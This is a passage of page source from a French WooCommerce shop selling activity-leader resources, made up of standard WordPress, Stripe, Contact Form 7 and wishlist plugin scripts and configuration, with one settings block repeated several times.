<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jesuisanimateur.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/jesuisanimateur.shop\/wp-json\/","nonce":"66ba54c884","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://jesuisanimateur.shop/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "66ba54c884" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://jesuisanimateur.shop/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/jesuisanimateur.shop\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762857649" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/jesuisanimateur.shop\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"82","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/jesuisanimateur.shop\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu principal","toggleButton":"Basculer"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.19.15" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.15" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Comma":["Virgule"],"Period":["P\u00e9riode"],"Backtick":["Retour arri\u00e8re"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51AaPViJjHjxm0MjfFfsXbNWzpRT5pZGYTJrNScIei1xnRdT964MbiTkizVHkGyzJmnjJlNdiVPm0Df2SaftPJ7LW004UjMdVSF","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"c8cefacdd5","shipping":"856735a8da","normalize_address":"99da7c1521","get_cart_details":"db2fd521ba","update_shipping":"2e75b5b86a","checkout":"589b27f945","add_to_cart":"2cb6c7ad4f","get_selected_product_data":"5e8d0daedb","log_errors":"42564bea0b","clear_cart":"9df6649c79","pay_for_order":"b2e32dc597","wc_store_api":"680a97741e","wc_store_api_express_checkout":"73b48ac40b"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https:\/\/jesuisanimateur.shop\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":{"message":"Pour finaliser votre transaction avec ** le mode de paiement choisi**, vous devez vous connecter ou cr\u00e9er un compte sur notre site.","redirect_url":"https:\/\/jesuisanimateur.shop?_wpnonce=93771e5550&wc_stripe_express_checkout_redirect_url=https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2Fbilan-du-sejour-evaluation-par-les-adultes%2F"},"is_product_page":"1","is_checkout_page":"","product":{"displayItems":[{"label":"Bilan du s\u00e9jour \u2022 \u00c9valuation par les adultes","amount":200}],"total":{"label":"JeSuisAnimateur.shop (via WooCommerce)","amount":200,"pending":true},"requestShipping":false,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["BE","CA","FR","LU","MC","CH"],"custom_checkout_fields":{"account_password":{"label":"Cr\u00e9er le mot de passe du compte","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"184924826","post":"56897","tz":"1","srv":"jesuisanimateur.shop","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "184924826", "56897" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab7c0e153f4e37668a65d15d33c81822","fragment_name":"wc_fragments_ab7c0e153f4e37668a65d15d33c81822","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.1.3" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec 